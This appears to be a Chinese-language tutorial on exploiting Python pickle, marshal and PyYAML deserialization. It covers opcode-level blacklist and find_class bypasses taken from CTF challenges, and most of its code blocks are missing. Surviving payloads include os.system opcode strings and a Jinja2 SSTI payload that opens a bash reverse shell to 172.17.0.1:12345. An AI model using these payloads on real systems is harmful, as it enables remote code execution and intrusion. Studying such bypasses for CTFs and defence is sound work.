1 | |
pickle反序列化修复和其他的反序列化漏洞一样,就是永远不要相信用户的输入,确保 unpickle 的内容不会来自于不受信任的或者未经验证的来源的数据。
在这一点之外,官方针对pickle的安全问题的一个建议是重写 Unpickler.find_class() 来限制全局变量,引入白名单的方式来解决,代码编写如下:
1 | |
以上例子通过重写Unpickler.find_class()方法,限制调用模块只能为builtins,且函数必须在白名单内,否则抛出异常。这种方式限制了调用的模块函数都在白名单之内,这就保证了Python在unpickle时的安全性。
漏洞 bypass
绕过黑名单
有一种过滤方式:不禁止R指令码,但是对R执行的函数有黑名单限制。典型的例子是2018-XCTF-HITB-WEB : Python’s-Revenge。给了好长好长一串黑名单:
1 | |
可惜platform.popen()不在名单里,它可以做到类似system的功能。这题死于黑名单有漏网之鱼。
另外,还有一个解(估计是出题人的预期解),那就是利用map来干这件事:
1 | |
总之,黑名单不可取。要禁止reduce这一套方法,更稳妥的方式是禁止掉R这个指令码。
过滤R指令
由于__reduce__方法对应的操作码是R,只需要把操作码R过滤掉就行了,这个可以很方便地利用pickletools.genops来实现,也可以重写find_class。下面我们讲绕过
其他字节码
在pickle中,和函数执行的字节码很多,R 已经说过了,我们具体再看看 i 、o、b
i其实就相当于 c 和 o 的组合,先获取一个全局函数,然后寻找栈中的上一个MARK,并组合之间的数据为元组,以该元组为参数执行全局函数(或实例化一个对象)1
2
3
4INST = b'i' # build & push class instance
GLOBAL = b'c' # push self.find_class(modname, name); 2 string args
OBJ = b'o' # build & push class instance示例:
python opcode=b'''(S'calc' ios system .'''o:寻找栈中的上一个MARK,以之间的第一个数据(必须为函数)为callable,第二个到第n个数据为参数,执行该函数(或实例化一个对象)python opcode=b'''(cos system S'calc' o.'''
汇总一下:
R:
1 | |
i:
1 | |
o:
1 | |
这里重点提一下 b
1 | |
我们可以看到 b 指令码的作用,这里会调用到 __setstate__
__setstate__: 官方文档中,如果想要存储对象的状态,就可以使用__getstat__和__setstat__方法。由于 pickle 同样可以存储对象属性的状态,所以这两个魔术方法主要是针对那些不可被序列化的状态,如一个被打开的文件句柄open(file,'r')。序列化时调用
__getstate__,反序列化时调用__setstate__,。重写时可以省略__setstate__,但__getstate__必须返回一个字典。如果__getstate__与__setstate__都被省略,那么就默认自动保存和加载对象的属性字典__dict__。
示例:
1 | |
在 pickle 源码中,字节码b对应的是load_build()函数
1 | |
根据上面代码的逻辑
- 对于 pickle 的 BUILD 操码,如果反序列化的是一个实现了
__setstate__的类,就会执行它的__setstate__方法,参数是 BUILD 操码压入的 state 对象(通常是 dict)。 - 如果没有
__setstate__,就用默认的__dict__.update。
也就是,
如果对象有 __setstate__() 方法,就会调用它,把下一个元素作为参数传进去;如果没有 __setstate__() 方法,就会用默认的 __dict__.update(state),即把字典里的内容加进对象属性。
我们可以进行如下构造:
1 | |
测试demo
1 | |

python内置函数绕过
这一部分就是考验 python 的基础了,题目的话可以参考美团CTF 2022 ezpickle**和蓝帽杯2022 file_session
关于 python 的内置函数可以移步官方文档内置函数 — Python 3.13.7 文档
我们需要在这里面找到可以进行命令执行的函数,这里给出两个
1 | |
如上,但是这里是有一点问题的,这两个函数构建一个新的迭代器
map(function, iterable, *iterables)返回一个将 function 应用于 iterable 的每一项,并产生其结果的迭代器。 如果传入了额外的 iterables 参数,则 function 必须接受相同个数的参数并被用于到从所有可迭代对象中并行获取的项。 当有多个可迭代对象时,当最短的可迭代对象耗尽则整个迭代将会停止。 对于函数的输入已经是参数元组的情况,请参阅 itertools.starmap()。
filter(function, iterable, /)使用 iterable 中 function 返回真值的元素构造一个迭代器。 iterable 可以是一个序列,一个支持迭代的容器或者一个迭代器。 如果 function 为 None,则会使用标识号函数,也就是说,iterable 中所有具有假值的元素都将被移除。
请注意, filter(function, iterable) 相当于一个生成器表达式,当 function 不是 None 的时候为 (item for item in iterable if function(item));function 是 None 的时候为 (item for item in iterable if item) 。
请参阅 itertools.filterfalse() 来了解返回 iterable 中 function 返回假值的元素的补充函数。
这里构建的迭代器是不会立即触发的,在 python 中好像叫懒惰,我们需要再对迭代对象进行一步 __next__ 才能将他触发
1 | |
而 __next__ 我们可以对他进行一个跟踪,看文档就可以
iterator.next()iterator中返回下一项。如果已经没有可返回的项,则会引发StopIteration异常。此方法对应于Python/C API中Python对象类型结构体的tp_iternext槽位。
Python/C API 中 Python 对象类型结构体的 tp_iternext 槽位

可以看到最下面,这里实际上也就是对应着 PyIter_Next

我们现在想要构造一个能够被调用的 pickle 反序列化的 payload 的时候,触发的方式就不能是再在后面拼接 __next__() 了,我们需要找一个能够触发 PyIter_Next 的方法:
1 | |
也就是
1 | |
用到的核心其实就是
1 | |
绕过find_class函数
我们在前面学习到了 c 操作码调用的 find_class 的逻辑,这里我们再强调一下什么时候会调用find_class():
- 从opcode角度看,当出现
c、i、b'\x93'时会调用,所以只要在这三个opcode直接引入模块时没有违反规则即可。 - 从python代码来看,
find_class()只会在解析opcode时调用一次,所以只要绕过opcode执行过程,find_class()就不会再调用,也就是说find_class()只需要过一次,通过之后再产生的函数在黑名单中也不会拦截,所以可以通过__import__绕过一些黑名单。
上面我们提到官方的修复方法是对 find_class 进行白名单限制,但是如果不按官方建议来就有可能绕过find_class函数,比如使用黑名单:
这里有一个例子Code-Breaking:picklecode,将pickle能够引入的模块限定为builtins,并且设置了子模块黑名单:{'eval', 'exec', 'execfile', 'compile', 'open', 'input', '__import__', 'exit'},于是我们能够直接利用的模块有:
builtins模块中,黑名单外的子模块。- 已经
import的模块:io、builtins(需要先利用builtins模块中的函数)
黑名单中没有getattr,所以可以通过getattr获取io或builtins的子模块以及子模块的子模块:),而builtins里有eval、exec等危险函数,即使在黑名单中,也可以通过getattr获得。pickle不能直接获取builtins一级模块,但可以通过builtins.globals()获得builtins;这样就可以执行任意代码了。payload为:
我们可以利用 如下代码进行绕过
1 | |
R 被过滤的时候,构造如下
1 | |
还有一个例子是高校战疫网络安全分享赛·webtmp中的过滤方法,只允许__main__模块。虽然看起来很安全,但是被引入主程序的模块都可以通过__main__调用修改,所以造成了变量覆盖。
限制中,改写了find_class函数,只能生成__main__模块的pickle:
1 | |
此外,禁止了b'R':
1 | |
目标是覆盖secret中的验证,由于secret被主程序引入,是存在于__main__下的secret模块中的,所以可以直接覆盖掉,此时就成功绕过了限制:
1 | |
敏感字符 bypass
S
S 操作码本身是 String ,是支持十六进制的识别的
1 | |
V
1 | |
在指令集中存在一个 V 用于操作 Unicode 字符,对原本的 S 进行替换后即可在单引号内使用 Unicode 编码
1 | |
利用内置函数取关键字
我们可以用 dir 列出 admin 模块的所有属性,我们需要的 secret 属性位于最后的位置,这个时候我们就可以利用函数将这里的 secret 取出来
1 | |
reversed 函数将 dir 得到的列表逆序,然后使用 next 取第一个即可,写到 opcode 中就是如下构造
1 | |
pker使用说明
pker特点
上面我们已经介绍过pker了,这里我们回顾一下:
- pker是由@eddieivan01编写的以仿照Python的形式产生pickle opcode的解析器,工具地址:GitHub - EddieIvan01/pker: Automatically converts Python source code to Pickle opcode
- 解析器的原理见作者的文章:通过AST来构造Pickle opcode-先知社区
- 使用pker,我们可以更方便地编写pickle opcode(生成pickle版本0的opcode)不过要在能够手写opcode的情况下使用pker进行辅助编写,不要过分依赖pker。
- 此外,pker的实现用到了python的ast(抽象语法树)库,抽象语法树也是一个很重要东西,有兴趣的可以研究一下ast库和pker的源码,由于篇幅限制,这里不再叙述。
参考文章,里面有不少pker的例子:
Pickle的几个特点:
- 非图灵完备的栈语言,没有运算、循环、条件分支等结构
- 可以实现的操作
- 构造Python内置基础类型(
str,int,float,list,tuple,dict) dict和list成员的赋值(无法直接取值)- 对象成员的赋值(无法直接取值)
callable对象的调用- 通过
_Pickler.find_class导入模块中的某对象,find_class的第一个参数可以是模块或包,本质是getattr(__import__(module), name) - 版本保持向下兼容,通过opcode头解析版本
- 0号protocol使用
\n作操作数的分割
- 构造Python内置基础类型(
pker能做的事
- 变量赋值:存到memo中,保存memo下标和变量名即可
- 函数调用
- 类型字面量构造
- list和dict成员修改
- 对象成员变量修改
具体来讲,可以使用pker进行原变量覆盖、函数执行、实例化新的对象。
使用方法与示例
- pker中的针对pickle的特殊语法需要重点掌握(后文给出示例)
- 此外我们需要注意一点:python中的所有类、模块、包、属性等都是对象,这样便于对各操作进行理解。
- pker主要用到
GLOBAL、INST、OBJ三种特殊的函数以及一些必要的转换方式,其他的opcode也可以手动使用:
1 | |
注意:
- 由于opcode本身的功能问题,pker肯定也不支持列表索引、字典索引、点号取对象属性作为左值,需要索引时只能先获取相应的函数(如
getattr、dict.get)才能进行。但是因为存在s、u、b操作符,作为右值是可以的。即“查值不行,赋值可以”。 - pker解析
S时,用单引号包裹字符串。所以pker代码中的双引号会被解析为单引号opcode:
1 | |
被解析为:
1 | |
pker:全局变量覆盖
- 覆盖直接由执行文件引入的
secret模块中的name与category变量:
1 | |
- 覆盖引入模块的变量:
1 | |
接下来会给出一些具体的基本操作的实例。
pker:函数执行
- 通过
b'R'调用:
1 | |
- 通过
b'i'调用:
1 | |
- 通过
b'c'与b'o'调用:
1 | |
- 多参数调用函数
1 | |
pker:实例化对象
- 实例化对象是一种特殊的函数执行
1 | |
- 其中,python原文件中包含:
1 | |
- 也可以先实例化再赋值:
1 | |
手动辅助
- 拼接opcode:将第一个pickle流结尾表示结束的
.去掉,两者拼接起来即可。 - 建立普通的类时,可以先pickle.dumps,再拼接至payload。
结合 SSTI
flask 框架下结合 SSTI 进行 bypass
简单放一下 payload,大体的思路就是调用 flask.templating 的 render_template_string 来传入 SSTI 的相关 paylaod
1 | |
我们去掉转义字符后理解一下:
1 | |
关键部分解释
cflask.templating\nrender_template_string\n
— GLOBAL 操码,表示从flask.templating模块获取render_template_string函数。(S"..."
— 构造参数,传入模板字符串(SSTI payload)。SSTI payload本体:
1
2
3
4
5{% for x in (().__class__.__base__.__subclasses__()) %}
{% if x.__name__ == 'catch_warnings' %}
{{x.__repr__.im_func.func_globals.linecache.os.system('bash -c "bash -i >& /dev/tcp/172.17.0.1/12345 0>&1" &')}}
{% endif %}
{% endfor %}- 利用 Jinja2 模板语法遍历所有类的子类。
- 找到名为
catch_warnings的类(这是 Python 标准库 warnings 模块下的一个类,通常存在)。 - 通过该类的
__repr__获取到底层的 Python 环境(利用 im_func、func_globals 跳转到 linecache,再到 os)。 - 最终调用
os.system()执行反弹 shell 命令,将 shell 连接到攻击者主机(如 172.17.0.1:12345)。
R
— REDUCE 操码,表示用前面找到的函数(render_template_string)和参数调用,完成 SSTI 注入。
其他python反序列化漏洞
Marshal 反序列化
之前我们提到过,Python 有两个内置的对象序列化模块:
pickle和marshal。
pickle是通用的对象序列化工具,可以序列化大部分 Python 对象(但不支持 code object),开发中推荐用它来做数据持久化和对象传输。marshal是 Python 早期就有的模块,主要用于序列化 Python 的内部对象(如 code object),常见于 .pyc 文件的读写。它可以序列化 code object,但并不适合通用数据存储,且兼容性不好,不推荐用于开发者自己的数据持久化需求。
1 | |
但是marshal不能直接使用__reduce__, 因为reduce是利用调用某个callable并传递参数来执行的, 而marshal函数本身就是一个callable, 需要执行它,而不是将他作为某个函数的参数.
这时候就要利用上面分析的那个PVM操作码来进行构造了,先写出来需要执行的内容,Python能通过types.FunctionTyle(func_code,globals(),'')()来动态地创建匿名函数,这一部分的内容可以看官方文档的介绍。
结合上文的示例代码, 最重要执行的是: (types.FunctionType(marshal.loads(base64.b64decode(code_enc)), globals(), ''))().
这里直接贴一下别的师傅给出来的Payload模板.
1 | |
PyYAML 反序列化
PyYAML 简介
- PyYAML 是 Python 中最常用的 YAML 解析与序列化库。支持将 YAML 文本转换(反序列化)为 Python 对象,也能将 Python 对象序列化为 YAML 文本。
- 安装方式:
pip install pyyaml
PyYAML 反序列化的常用方法
yaml.load(stream):将字符串/文件流反序列化为 Python 对象。yaml.safe_load(stream):更安全的反序列化方式,只支持基本数据类型。
漏洞点
PyYAML 的 YAML 标签机制:
YAML 支持自定义标签(tag),PyYAML 利用这些标签可以把 YAML 文本还原为任意 Python 对象。
这些标签可以让 YAML 反序列化时,动态构造Python 对象,甚至调用函数、执行系统命令。
源码分析:找到yaml/constructor.py文件, 查看文件代码中的三个特殊Python标签的源码:
!!python/object标签.!!python/object/new标签.!!python/object/apply标签.
这三个Python标签中都是调用了make_python_instance函数, 跟进查看该函数。可以看到, 在该函数是会根据参数来动态创建新的Python类对象或通过引用module的类创建对象, 从而可以执行任意命令。
make_python_instance函数是 PyYAML 的核心危险点。它会根据 YAML 里的参数,动态加载模块、类、函数,并用参数实例化对象或调用函数。如果 YAML 数据中指定的是如 os.system 这样的函数,并传入恶意参数,就会直接执行命令,造成 远程命令执行(RCE)漏洞。
Payload(PyYaml < 5.1)
PyYAML 5.1 之前,默认的 yaml.load() 就是完全不安全的。只要你反序列化了带有高危标签的 YAML,攻击者就可以执行任意命令。
1 | |
- 这会调用
os.system("calc.exe"),弹出计算器。 - 本质:通过标签,把任意 Python 函数拿到并调用,参数可控,威力极大。
Pyload(PyYaml >= 5.1)
PyYAML 5.1 之后,默认不再使用不安全的 Loader,而用更安全的 SafeLoader。
yaml.load()默认只允许安全类型(list、dict、str、int、float),不再还原自定义对象。- 需要显式用
unsafe_load()或指定Loader=Loader才会支持高危标签。 - 只有用
unsafe_load或手动指定 Loader=Loader,才会触发任意对象还原/代码执行。
1 | |
1 | |
参考文献
一些源码:
https://github.com/python/cpython/blob/main/Lib/pickle.py
https://github.com/python/cpython/blob/main/Modules/_pickle.c
https://github.com/python/cpython/blob/main/Lib/pickletools.py
文章:
python:序列化与反序列化(json、pickle、shelve) - 秋寻草 - 博客园
一篇文章带你理解漏洞之 Python 反序列化漏洞 - Hexo
Python pickle 反序列化实例分析-安全KER - 安全资讯平台
从零开始python反序列化攻击:pickle原理解析 & 不用reduce的RCE姿势 - 知乎
Code-Breaking中的两个Python沙箱 | 离别歌
精华文章: